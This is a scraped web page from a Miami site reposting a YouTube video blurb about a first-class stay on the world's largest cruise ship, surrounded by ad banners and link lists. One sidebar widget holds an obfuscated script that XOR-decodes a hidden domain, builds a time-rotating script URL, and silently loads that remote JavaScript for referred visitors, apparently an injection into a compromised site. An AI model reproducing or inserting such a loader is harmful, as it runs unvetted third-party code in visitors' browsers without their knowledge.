                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-08">January 8, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/">Miami Travel - Miami In News</a></p>
<img post-id="2786" fifu-featured="1" fifu-featured="1" width="1920" src="https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking .4 Billion Budget)!" title="FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking .4 Billion Budget)!" title="" title="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/WZzthm1Gpjo?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />This is first class on the World’s largest cruise ship that is the ship made with a record breaking $1.4 billion budget!<br />
Subscribe to Lucile: </p>
<p>Throughout this video, I do a review on the world&#8217;s largest cruise ship from the first class amenities, to the food on the cruise ship, to much more! During our time on the ship we found some of the world’s best vending machines, delicious food like burgers, and experienced our amazing room which felt as cozy as a capsule hotel, but as big as a 5-star hotel room. In terms of the first class benefits, it was definitely right on par with what emirates first class offers with first class airplane seats. However, it also felt much like a sleeper train in first class (much nicer than an Amtrak sleeper train, and more like the world&#8217;s best first class train).  Enjoy this hotel review of the world’s largest cruise ship from learning how the world&#8217;s largest cruise ship makes 30,000 meals every day to discovering the entire ship and much more! </p>
<p>Watch All the best accommodations / transportation videos: </p>
<p>Watch these specific ones next: </p>
<p>WORLD&#8217;S CHEAPEST FIRST CLASS AIRPLANE SEAT (Only $355)</p>
<p>WORLD’S #1 RATED FIRST CLASS AIRPLANE SEAT!</p>
<p>WORLD’S CHEAPEST CAPSULE HOTEL Vs. MOST EXPENSIVE CAPSULE HOTEL ($7 vs $175)!<br />
youtube.com/watch?v=ShyWJFex8pc&#038;t=220s</p>
<p>LIVING on WORLD&#8217;S BEST VENDING MACHINES for 1 WEEK!</p>
<p>New Here!?<br />
Currently I am on a challenge to live and do coolest adventures. Watch them in order if you want to keep up with the continuous adventures on how we got to the world’s largest cruise ship in first class!</p><p>The post <a href="https://miamiinnews.com/miami-travel/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/" data-wpel-link="internal"  rel="follow">FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)!</a> first appeared on <a href="https://miamiinnews.com/" data-wpel-link="internal"  rel="follow">Miami In News</a>.</p>
<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/">Miami Travel - Miami In News</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/" content="FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)!">
<meta itemprop="dateModified" content="2023-01-08">
<meta itemprop="datePublished" content="2023-01-08T01:17:21+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_8687" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_8687">Search: </label>
    <input type="text" value="" name="s" id="s_8687" class="search-form__text">
    <button type="submit" id="searchsubmit_8687" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"e51bd0bed9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:13:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aHvMwUJ_ULnYlVXPOfbS7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055185752');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>